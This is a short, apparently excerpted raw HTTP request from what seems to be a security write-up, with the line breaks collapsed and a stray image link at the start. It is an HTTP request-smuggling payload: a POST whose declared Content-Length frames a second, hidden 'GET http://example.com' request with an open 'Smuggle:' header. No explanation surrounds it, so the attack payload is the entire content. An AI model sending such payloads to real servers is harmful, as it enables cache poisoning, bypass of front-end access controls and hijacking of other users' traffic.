 POST / HTTP/1.1 Host: redacted.tld Accept-Encoding: gzip, deflate Accept: */*, text/smuggle Accept-Language: en-US;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 Connection: keep-alive Cache-Control: max-age=0 Origin: https://p4p9itr608.com Content-Type: application/x-www-form-urlencoded Foo: bar Content-Length: 42 GET http://example.com HTTP/1.1 Smuggle: